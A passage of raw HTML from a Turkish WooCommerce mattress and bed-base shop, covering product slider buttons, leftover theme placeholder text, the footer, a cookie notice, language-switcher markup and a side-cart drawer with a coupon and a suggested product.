	        <a href="https://yatakhome.com/de/product/visco-spa/" data-quantity="1" class="alt-font hongo-loop-product-button button product_type_variable" data-product_id="99698" data-product_sku="" aria-label="Wähle Optionen für «Visco Spa»" rel="nofollow" data-no-translation-aria-label=""><i class="icon-notebook" title="Weiterlesen" data-no-translation-title=""></i><span class="add-to-cart-text button-text" data-no-translation="" data-trp-gettext="">Weiterlesen</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="99698" class="alt-font button hongo-quick-view"><i class="icon-eye icons" title="Görüntüleme"></i><span class="quick-view-text button-text">Görüntüleme</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="99698" class="alt-font button product_type_variable hongo-wishlist hongo-wishlist-add"><i class="icon-heart" title="Favorilerim"></i><span class="wish-list-text button-text">Favorilerim</span></a>        </div>
	</div>
	</div></div></div><div class="swiper-button-next hongo_products_list_slider_widget-5"><i class="fa-solid fa-chevron-right"></i></div><div class="swiper-button-prev hongo_products_list_slider_widget-5"><i class="fa-solid fa-chevron-left"></i></div></div></div></div>
		</div>
	</div>
</div></div></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid  vc_custom_1572518567587   fix-background wow fadeIn vc_row-has-fill hongo-stretch-content hongo-stretch-row-container"><div class="hongo-overlay" style="opacity:0.8; z-index:0; "></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12 text-center"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="alt-font heading-style-1 heading-7 hongo-section-heading hongo_font_1572518543352">FEATURED BRANDS</div><div class="alt-font heading-style-3 vc_custom_1572518551110  hongo_responsive_1572518551115 heading-8 hongo-section-heading hongo_font_1572518551105">Fashion shop feelings and relax<br />day enjoy happy weekend!</div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section class="vc_row wpb_row vc_row-fluid  vc_custom_1572518846317    hongo_responsive_1572518846324"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-6 wow fadeIn"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="alt-font heading-style-3 vc_custom_1572518817012 heading-9 hongo-section-heading hongo_font_1572518817010">Your premium brand had better be delivering something special or it's not going to get the business</div><div class="text-block-content hongo-text-block-5 last-paragraph-no-margin  hongo_responsive_1572518811562"><p>Lorem ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry’s standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged. Lorem ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry’s standard dummy text ever.</p>
</div></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-offset-1 vc_col-md-5 vc_col-sm-offset-0 wow fadeIn"><div class="vc_column-inner"><div class="wpb_wrapper"><ul class="list-style list-style-7 list-style7-5"><li><span>Beautiful and easy to understand UI, professional animations</span></li><li><span>Theme advantages are pixel perfect design & clear code delivered</span></li><li><span>Present your seravices with flexible, convenient and multipurpose</span></li><li><span>Find more creative ideas for your projects</span></li><li><span>Unlimited power and customization possibilities</span></li></ul></div></div></div></section><section class="vc_row wpb_row vc_row-fluid  vc_custom_1572518804845   cover-background wow fadeIn vc_row-has-fill  hongo_responsive_1572518804851"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-12 text-center"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="call-to-action-style-4 hongo-call-to-action-1"><h2 class="call-to-action-title hongo_font_1570611428904 alt-font">You want to sell your products on domain.com marketplace?</h2><div class="action-button"><a href="http://hongo.themezaa.com/furniture/my-account/" target="_self" class="btn btn-base btn-round alt-font btn-small">BECOME A MEMBER</a></div></div></div></div></div></section>
</section>				</div>
								</div>
						</div>
		</div>
</div>        <!-- footer -->
        <footer id="colophon" class="footer-main-wrapper site-footer footer-sticky footer-dark-style" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
            <div class="container">
                <section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid  vc_custom_1557303067365 hongo-footer-middle  hongo-stretch-content hongo-stretch-row-container"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-md-3 vc_col-xs-12 xs-text-center"><div class="vc_column-inner  hongo_responsive_1558761336021"><div class="wpb_wrapper"><div  class="hongo-single-image text-left  vc_custom_1702459567968 xs-display-inline-block"><a class="hongo-single-image-link" href="https://yatakhome.com/de/"  ><img class="skip-lazy" src="https://yatakhome.com/wp-content/uploads/2023/12/yataklogo.png" data-rjs="https://yatakhome.com/wp-content/uploads/2023/12/yataklogo.png"  alt="Image" data-no-translation-alt="" /></a></div><div class="text-block-content hongo-text-block-6 vc_custom_1702904439159 last-paragraph-no-margin  hongo_responsive_1702904439163"><p><span style="color: #ffffff;"><span style="color: #ff0000;">Yatak</span> odanıza hayat verin konfor ve stilin krallığı <span style="color: #00ffff;">yatakhome</span> her zevke uygun yataklar ve bazalar burada sizi bekliyor yatakhome  size göre uygun yatağı üretiyoruz.</span></p>
</div><div  class="hongo-social-links social-icon-style-1 social-icon-2"><ul class="very-small-icon"><li><a class="instagram" target="_blank" href="https://www.instagram.com/yatakhome"><i class="fa-brands fa-instagram"></i></a></li><li><a class="pinterest-p" target="_blank" href="https://in.pinterest.com"><i class="fa-brands fa-pinterest-p"></i></a></li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-md-2 vc_col-xs-12 xs-text-center xs-display-none"><div class="vc_column-inner  hongo_responsive_1703812399032"><div class="wpb_wrapper"><div  class="hongo-single-image text-center"><a class="hongo-single-image-link hongo-single-hover-effect" target="_blank" href="https://www.eticaret.gov.tr/siteprofil/8574168807772561/yatakhomecom"  ><img width="360" height="122" src="https://yatakhome.com/wp-content/uploads/2023/12/googlebe.png" class="attachment-150x40 size-150x40" alt="" decoding="async" loading="lazy" srcset="https://yatakhome.com/wp-content/uploads/2023/12/googlebe.png 360w, https://yatakhome.com/wp-content/uploads/2023/12/googlebe-300x102.png 300w, https://yatakhome.com/wp-content/uploads/2023/12/googlebe-18x6.png 18w, https://yatakhome.com/wp-content/uploads/2023/12/googlebe-84x28.png 84w, https://yatakhome.com/wp-content/uploads/2023/12/googlebe-200x68.png 200w" sizes="auto, (max-width: 360px) 100vw, 360px" /></a></div><div  class="hongo-single-image text-center"><a class="hongo-single-image-link hongo-single-hover-effect" target="_blank" href=""  ><img width="360" height="126" src="https://yatakhome.com/wp-content/uploads/2023/12/store.png" class="attachment-Thumbnail size-Thumbnail" alt="" decoding="async" loading="lazy" srcset="https://yatakhome.com/wp-content/uploads/2023/12/store.png 360w, https://yatakhome.com/wp-content/uploads/2023/12/store-300x105.png 300w, https://yatakhome.com/wp-content/uploads/2023/12/store-18x6.png 18w, https://yatakhome.com/wp-content/uploads/2023/12/store-84x29.png 84w, https://yatakhome.com/wp-content/uploads/2023/12/store-200x70.png 200w" sizes="auto, (max-width: 360px) 100vw, 360px" /></a></div><div  class="hongo-single-image text-center"><a class="hongo-single-image-link hongo-single-hover-effect" target="_blank" href=""  ><img width="1024" height="307" src="https://yatakhome.com/wp-content/uploads/2023/12/guwai.png" class="attachment-Thumbnail size-Thumbnail" alt="" decoding="async" loading="lazy" srcset="https://yatakhome.com/wp-content/uploads/2023/12/guwai.png 1024w, https://yatakhome.com/wp-content/uploads/2023/12/guwai-300x90.png 300w, https://yatakhome.com/wp-content/uploads/2023/12/guwai-768x230.png 768w, https://yatakhome.com/wp-content/uploads/2023/12/guwai-18x5.png 18w, https://yatakhome.com/wp-content/uploads/2023/12/guwai-84x25.png 84w, https://yatakhome.com/wp-content/uploads/2023/12/guwai-200x60.png 200w, https://yatakhome.com/wp-content/uploads/2023/12/guwai-450x135.png 450w, https://yatakhome.com/wp-content/uploads/2023/12/guwai-360x108.png 360w, https://yatakhome.com/wp-content/uploads/2023/12/guwai-800x240.png 800w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></div><div class="text-block-content hongo-text-block-7 last-paragraph-no-margin"><p>.</p>
</div><div  class="hongo-single-image text-center"><a class="hongo-single-image-link hongo-single-hover-effect" target="_blank" href=""  ><img width="900" height="387" src="https://yatakhome.com/wp-content/uploads/2023/12/yerli.jpg" class="attachment-Thumbnail size-Thumbnail" alt="" decoding="async" loading="lazy" srcset="https://yatakhome.com/wp-content/uploads/2023/12/yerli.jpg 900w, https://yatakhome.com/wp-content/uploads/2023/12/yerli-300x129.jpg 300w, https://yatakhome.com/wp-content/uploads/2023/12/yerli-768x330.jpg 768w, https://yatakhome.com/wp-content/uploads/2023/12/yerli-18x8.jpg 18w, https://yatakhome.com/wp-content/uploads/2023/12/yerli-84x36.jpg 84w, https://yatakhome.com/wp-content/uploads/2023/12/yerli-200x86.jpg 200w, https://yatakhome.com/wp-content/uploads/2023/12/yerli-450x194.jpg 450w, https://yatakhome.com/wp-content/uploads/2023/12/yerli-360x155.jpg 360w, https://yatakhome.com/wp-content/uploads/2023/12/yerli-800x344.jpg 800w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-md-2 vc_col-xs-12 xs-text-center xs-display-none"><div class="vc_column-inner  hongo_responsive_1703812430076"><div class="wpb_wrapper"><div  class="hongo-single-image text-center"><a class="hongo-single-image-link hongo-single-hover-effect" target="_blank" href="https://www.eticaret.gov.tr/siteprofil/8574168807772561/yatakhomecom"  ><img width="258" height="300" src="https://yatakhome.com/wp-content/uploads/2023/12/elbis.png" class="attachment- size-" alt="" decoding="async" loading="lazy" srcset="https://yatakhome.com/wp-content/uploads/2023/12/elbis.png 258w, https://yatakhome.com/wp-content/uploads/2023/12/elbis-10x12.png 10w, https://yatakhome.com/wp-content/uploads/2023/12/elbis-84x98.png 84w, https://yatakhome.com/wp-content/uploads/2023/12/elbis-200x233.png 200w" sizes="auto, (max-width: 258px) 100vw, 258px" /></a></div><div  class="hongo-single-image text-center"><a class="hongo-single-image-link hongo-single-hover-effect" target="_blank" href=""  ><img width="240" height="92" src="https://yatakhome.com/wp-content/uploads/2023/12/iso.png" class="attachment- size-" alt="" decoding="async" loading="lazy" srcset="https://yatakhome.com/wp-content/uploads/2023/12/iso.png 240w, https://yatakhome.com/wp-content/uploads/2023/12/iso-84x32.png 84w, https://yatakhome.com/wp-content/uploads/2023/12/iso-200x77.png 200w" sizes="auto, (max-width: 240px) 100vw, 240px" /></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-md-2 vc_col-xs-12 xs-text-center"><div class="vc_column-inner  hongo_responsive_1558761416987"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-4 navigation-link-vertical sm-display-none xs-display-none"><li class="menu-item menu-title alt-font">BAZA &amp; BAŞLIK</li><li class="menu-item"><a class="navigation-links" href="https://yatakhome.com/de/product/avrupa-tek-kisilik-baza/" target="_blank">Avrupa Tek Kişilik Baza</a></li><li class="menu-item"><a class="navigation-links" href="https://yatakhome.com/de/product/avrupa-cift-kisilik-baza/" target="_blank">Avrupa Cift Kişilik Baza</a></li><li class="menu-item Mega Set Baza Başlık Yatak"><a class="navigation-links" href="https://yatakhome.com/de/product/mega-set/" target="_blank">Mega Set</a></li><li class="menu-item"><a class="navigation-links" href="https://yatakhome.com/de/product/dream-baslik/" target="_blank">Dream Başlık</a></li><li class="menu-item"><a class="navigation-links" href="https://yatakhome.com/de/product/didim-baslik/" target="_blank">Didim Başlık</a></li></ul><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-5 navigation-link-vertical sm-display-none xs-display-none"><li class="menu-item menu-title alt-font">BLOG</li><li class="menu-item"><a class="navigation-links" href="https://yatakhome.com/de/her-yatagin-olcusu-nedir/" target="_self">Her yatağın ölçüsü nedir?</a></li><li class="menu-item"><a class="navigation-links" href="https://yatakhome.com/de/dogru-yatagi-secmek/" target="_blank">Doğru Yatağı Seçmek!</a></li><li class="menu-item"><a class="navigation-links" href="https://yatakhome.com/de/99872-2/" target="_self">Uyku Önerileri</a></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-3 vc_col-xs-12 sm-clear-both xs-text-center" data-clear-both="sm-clear-both"><div class="vc_column-inner  hongo_responsive_1702452180651"><div class="wpb_wrapper"><div  class="hongo-single-image text-center  vc_custom_1702912264111 xs-display-inline-block"><a class="hongo-single-image-link" href=""  ><img class="skip-lazy" src="https://yatakhome.com/wp-content/uploads/2023/12/yatakalt.png" data-rjs="https://yatakhome.com/wp-content/uploads/2023/12/yatakalt.png"  alt="Image" data-no-translation-alt="" /></a></div><div class="text-block-content hongo-text-block-8 last-paragraph-no-margin"><p>.</p>
</div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid   hongo-footer-middle full-with-on-sticky hongo-stretch-content hongo-stretch-row-container"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="text-block-content hongo-text-block-9 last-paragraph-no-margin  hongo_responsive_1702916308067"><h4 class="LC20lb MBeuO DKV0Md"><span style="color: #ffffff;"><span style="color: #00ffff;">Yatakhome.Com</span> Copyright © 2023 Tüm Hakları Saklıdır.</span></h4>
</div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>            </div>
        </footer>
        <!-- end footer -->
    			</div><!-- box-layout / hongo-layout -->
						<a class="scroll-top-arrow alt-font sm-display-none" href="javascript:void(0);">
					<span>Yukları</span>
					<i class="ti ti-arrow-right"></i>
				</a>
							<div class="hongo-cookie-policy-wrapper left-content">
						<div class="cookie-container">
															<div class="hongo-cookie-policy-text alt-font">
									Sitemiz çerezleri kullanmaktadır. Sitemize devam ederek çerezlerimizi kabul etmiş oluyorsunuz<a href="https://yatakhome.com/de/gizlilik-politikasi/">Gizlilik Politikası</a>								</div>
																						<a class="btn btn-black hongo-cookie-policy-button">ANLADIM</a>
													</div>
					</div>
						<div id="hongo_compare_popup" class="woocommerce hongo-popup-content hongo-compare-popup hongo-white-popup"></div><div id="hongo_quick_view_popup" class="woocommerce hongo-popup-content hongo-quick-view-popup hongo-white-popup"></div><template id="tp-language" data-tp-language="de_CH_informal"></template>                <script type="text/javascript">( function($) { $('head').append('<style id="hongo-addon-custom-css" type="text/css">.social-icon-1 ul li a{color:#ffffff;}.hongo-navigation-menu-1 .nav > li > a .menu-hover-line:after{background-color:rgba(255,255,255,0.6);}.vc_custom_1702740764385{background-image:url(https://yatakhome.com/wp-content/uploads/2023/12/menu-banner-bg-1.jpg?id=100129) !important;}.vc_custom_1573549951457{padding-right:0px !important;padding-left:0px !important;}.vc_custom_1573550093817{border-right-width:1px !important;padding-right:30px !important;padding-left:30px !important;border-right-color:rgba(255,255,255,0.1) !important;border-right-style:solid !important;}.vc_custom_1573550088525{border-right-width:1px !important;padding-right:30px !important;padding-left:30px !important;border-right-color:rgba(255,255,255,0.1) !important;border-right-style:solid !important;}.vc_custom_1573550080510{padding-right:15px !important;padding-left:30px !important;}.vc_custom_1573550077173{padding-right:30px !important;padding-left:15px !important;}@media (max-width:991px){.hongo_responsive_1573549951463{margin-right:0px !important;margin-left:0px !important;padding-right:15px !important;padding-left:15px !important;}.hongo_responsive_1573550093822{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;border-bottom-width:1px !important;}.hongo_responsive_1573550088531{padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;}.hongo_responsive_1573550080514{margin-bottom:15px !important;padding-right:10px !important;padding-left:15px !important;}.hongo_responsive_1573550077176{padding-right:15px !important;padding-left:10px !important;}}@media (max-width:767px){.hongo_responsive_1573550080514{padding-right:15px !important;}.hongo_responsive_1573550077176{padding-left:15px !important;}}.vc_custom_1702742265418{background-image:url(https://yatakhome.com/wp-content/uploads/2023/12/menu-banner-bg-1.jpg?id=100129) !important;}.vc_custom_1573549958995{padding-right:0px !important;padding-left:0px !important;}.vc_custom_1573550045807{border-right-width:1px !important;padding-right:30px !important;padding-left:30px !important;border-right-color:rgba(255,255,255,0.1) !important;border-right-style:solid !important;}.vc_custom_1573550040923{border-right-width:1px !important;padding-right:30px !important;padding-left:30px !important;border-right-color:rgba(255,255,255,0.1) !important;border-right-style:solid !important;}.vc_custom_1573550035055{padding-right:30px !important;padding-left:30px !important;}@media (max-width:991px){.hongo_responsive_1702742265422{background-image:none !important;}.hongo_responsive_1573549959000{margin-right:0px !important;margin-left:0px !important;padding-right:15px !important;padding-left:15px !important;}.hongo_responsive_1573550045811{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;border-bottom-width:1px !important;}.hongo_responsive_1573550040927{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:1px !important;border-bottom-width:1px !important;}.hongo_responsive_1573550035060{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;border-bottom-width:1px !important;}}@media (max-width:767px){.hongo_responsive_1702742265422{background-image:none !important;}}.vc_custom_1702763958229{background-image:url(https://yatakhome.com/wp-content/uploads/2023/12/menu-banner-bg-1.jpg?id=100129) !important;}.separator-style1-1{background-color:#c87d65;height:2px;width:100%}.hongo-prdouct-brand-1 .swiper-slide:before{display:none;}.hongo-text-block-6{width:90%;}</style>'); })(jQuery);</script>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/de/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hongo/*","/de/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="psfw-lightbox-loader" style="display:none;">
    <img src="https://yatakhome.com/wp-content/plugins/product-slider-for-woocommerce/images/loader/ajax-loader.gif" alt="">
</div>
<div class="psfw-display-popup">
</div>
<div class="psfw-attributes-container">

</div><div class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div class="trp_ald_modal" id="trp_ald_modal_popup">
            <div id="trp_ald_popup_text"></div>

        <div class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation>
                
                <div class="trp-ls-shortcode-current-language" id="tr_TR" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "tr_TR">
                    <img class="trp-flag-image" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/tr_TR.png" width="18" height="12" alt="tr_TR" title="Türkçe"> Türkçe                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="tr_TR" data-trp-ald-selected-language = "tr_TR">
                        <img class="trp-flag-image" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/tr_TR.png" width="18" height="12" alt="tr_TR" title="Türkçe"> Türkçe                    </div>
                                                                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                                <img class="trp-flag-image" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                            </div>
                                                                        <div class="trp-ald-popup-select" id="ar" data-trp-ald-selected-language = "ar">
                                <img class="trp-flag-image" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ar.png" width="18" height="12" alt="ar" title="العربية"> العربية                            </div>
                                                                        <div class="trp-ald-popup-select" id="ru_RU" data-trp-ald-selected-language = "ru_RU">
                                <img class="trp-flag-image" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ru_RU.png" width="18" height="12" alt="ru_RU" title="Русский"> Русский                            </div>
                                                                        <div class="trp-ald-popup-select" id="de_CH_informal" data-trp-ald-selected-language = "de_CH_informal">
                                <img class="trp-flag-image" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_CH_informal.png" width="18" height="12" alt="de_CH_informal" title="Deutsch (Schweiz, Du)"> Deutsch (Schweiz, Du)                            </div>
                                                                        <div class="trp-ald-popup-select" id="it_IT" data-trp-ald-selected-language = "it_IT">
                                <img class="trp-flag-image" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/it_IT.png" width="18" height="12" alt="it_IT" title="Italiano"> Italiano                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
            <a href="https://yatakhome.com" id="trp_ald_popup_change_language"></a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#"> <span id="trp_ald_x_button"></span><span id="trp_ald_x_button_textarea"></span></a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text"></span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation>
                        
                        <div class="trp-ls-shortcode-current-language" id="tr_TR"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="tr_TR">
                            <img class="trp-flag-image" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/tr_TR.png" width="18" height="12" alt="tr_TR" title="Türkçe"> Türkçe                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="tr_TR"
                                 data-trp-ald-selected-language= "tr_TR">
                                <img class="trp-flag-image" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/tr_TR.png" width="18" height="12" alt="tr_TR" title="Türkçe"> Türkçe                            </div>
                                                                                            <div class="trp-ald-popup-select" id="en_US"
                                         data-trp-ald-selected-language="en_US">
                                        <img class="trp-flag-image" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="ar"
                                         data-trp-ald-selected-language="ar">
                                        <img class="trp-flag-image" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ar.png" width="18" height="12" alt="ar" title="العربية"> العربية
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="ru_RU"
                                         data-trp-ald-selected-language="ru_RU">
                                        <img class="trp-flag-image" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ru_RU.png" width="18" height="12" alt="ru_RU" title="Русский"> Русский
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="de_CH_informal"
                                         data-trp-ald-selected-language="de_CH_informal">
                                        <img class="trp-flag-image" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_CH_informal.png" width="18" height="12" alt="de_CH_informal" title="Deutsch (Schweiz, Du)"> Deutsch (Schweiz, Du)
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="it_IT"
                                         data-trp-ald-selected-language="it_IT">
                                        <img class="trp-flag-image" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/it_IT.png" width="18" height="12" alt="it_IT" title="Italiano"> Italiano
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://yatakhome.com" id="trp_ald_no_text_popup_change_language"></a>
                </div>
                <div id="trp_ald_no_text_popup_x_button_and_textarea"> <a id="trp_ald_no_text_popup_x_button"></a><span id="trp_ald_no_text_popup_x_button_textarea"></span></div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template>
<div class="xoo-wsc-markup">

    <div class="xoo-wsc-modal">

    	


<div class="xoo-wsc-container">

	
	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		
					<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>
		
		
	</div>

	

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Sepet</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>


		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Boş sepet</span><a class="xoo-wsc-btn" href="https://yatakhome.com/de/shop/">Alışveriş</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		

<div class="xoo-wsc-ft-extras">

	

	
		
</div>
<div class="xoo-wsc-ft-buttons-cont">

	<a href="/de/Alışverişe devam/" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-ft-btn-continue">Devam</a>
</div>


<div class="xoo-wsc-payment-btns">
	</div>
		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

			<span class="xoo-wsc-icon-chevron-left xoo-wsc-toggle-drawer xoo-wsc-dtg-icon"></span>
	
</div>
    	<span class="xoo-wsc-opac"></span>

    </div>

    <div class="xoo-wsc-slider-modal">
    	<div class="xoo-wsc-slider">

			<div class="xoo-wsc-notice-container" data-section="slider"><ul class="xoo-wsc-notices"></ul></div>	
	
		<div class="xoo-wsc-sl-content xoo-wsc-sl-shipping" data-slider="shipping">

			
			
<div class="xoo-wsc-sl-heading">
	<span class="xoo-wsc-toggle-slider xoo-wsc-slider-close xoo-wsc-icon-arrow-thin-right"></span>
	Calculate Shipping</div>


<div class="xoo-wsc-sl-body">

</div>
			
		</div>

	
	
		<div class="xoo-wsc-sl-content xoo-wsc-sl-coupon"  data-slider="coupon">

			
			
<div class="xoo-wsc-sl-heading">
	<span class="xoo-wsc-toggle-slider xoo-wsc-slider-close xoo-wsc-icon-arrow-thin-right"></span>
	Apply Coupon</div>

<div class="xoo-wsc-sl-body">

	<div class="xoo-wsc-clist-cont"><div class="xoo-wsc-clist-section xoo-wsc-clist-section-invalid"><span class="xoo-wsc-clist-label" data-no-translation="" data-trp-gettext="">Unavailable Coupons</span>
		
			
			<div class="xoo-wsc-coupon-row">
				<span class="xoo-wsc-cr-code">yeniyil</span>
				<span class="xoo-wsc-cr-off" data-no-translation="" data-trp-gettext="">Get 0% off</span>
				<span class="xoo-wsc-cr-desc">yeni yıl hediyesi </span>
							</div>

		
		</div></div>
</div>
			
		</div>

	
		
	<span class="xoo-wsc-loader"></span>
	
</div>    </div>

    <div class="xoo-wsc-drawer-modal">
        <div class="xoo-wsc-drawer">

			<div class="xoo-wsc-notice-container" data-section="drawer"><ul class="xoo-wsc-notices"></ul></div>	

	
<div class="xoo-wsc-dr-content xoo-wsc-dr-sp" data-drawer="suggested-products">

	
<div class="xoo-wsc-drawer-header">
	<span class="xoo-wsc-drh-txt" data-no-translation="" data-trp-gettext="">Önerilen Ürünler</span>
	<span class="xoo-wsc-toggle-drawer xoo-wscdh-close xoo-wsc-icon-arrow-thin-right"></span>
</div>
	<div class="xoo-wsc-dr-body">

		<div class="xoo-wsc-sp-container xoo-wsc-sp-wide"><span class="xoo-wsc-sp-heading">Önerilen Ürünler</span><ul class="xoo-wsc-sp-slider">
<li class="xoo-wsc-sp-prod-cont">

	<div class="xoo-wsc-sp-product">

		<div class="xoo-wsc-sp-left-col">
			<a href="https://yatakhome.com/de/product/avrupa-cift-kisilik-baza/"><img width="360" height="459" src="https://yatakhome.com/wp-content/uploads/2019/06/hongo-800x1020-c-ph-360x459.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://yatakhome.com/wp-content/uploads/2019/06/hongo-800x1020-c-ph-360x459.jpg 360w, https://yatakhome.com/wp-content/uploads/2019/06/hongo-800x1020-c-ph.jpg 800w" sizes="auto, (max-width: 360px) 100vw, 360px" data-xoowscfly="fly" /></a>		</div>

		<div class="xoo-wsc-sp-right-col">

			
			<div class="xoo-wsc-sp-rc-top">

									<span class="xoo-wsc-sp-title"><a href="https://yatakhome.com/de/product/avrupa-cift-kisilik-baza/">Avrupa Cift Kişilik Baza</a></span>
				
			</div>

			<div class="xoo-wsc-sp-rc-bottom">

				

									<span class="xoo-wsc-sp-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>50,00</bdi></span></span>
				
									<span class="xoo-wsc-sp-atc"><a href="https://yatakhome.com/de/product/avrupa-cift-kisilik-baza/?variation_id=100189&#038;add-to-cart=100185" data-quantity="1" class="button product_type_variation add_to_cart_button ajax_add_to_cart" data-product_id="100189" data-product_sku="492304-1-1-1-1-1-1-1-1" aria-label="Add to cart: “Avrupa Cift Kişilik Baza”" aria-describedby="" rel="nofollow" data-no-translation-aria-label=""><span>+</span>Add</a></span>
				
			</div>


			
